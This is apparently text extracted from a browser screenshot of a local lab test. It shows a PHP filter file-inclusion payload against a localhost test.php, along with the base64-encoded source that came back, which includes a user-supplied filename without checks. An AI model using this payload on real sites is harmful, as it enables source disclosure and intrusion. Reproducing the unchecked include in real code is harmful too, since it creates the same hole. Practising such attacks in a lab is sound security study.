 127.0.0.1/include/test.php?filena
127.0.0.1/include/test.php?filename=php://filter/read=convert.base64-encode/resource=test.php
百度一下，你就知道 哔哩哔哩 (゜-゜)つロ ... 北京邮电大学邮箱 - ... CAP_D - 博客园 代码随想录 漏洞信息收集 本站关停改版、升级... 王道
PD9waHANCgkkZmlsZW5hbWU9JF9HRVRbJ2ZpbGVuYW1lJ107DQoJaW5jbHVkZSgkZmlsZW5hbWUpOw0KPz4=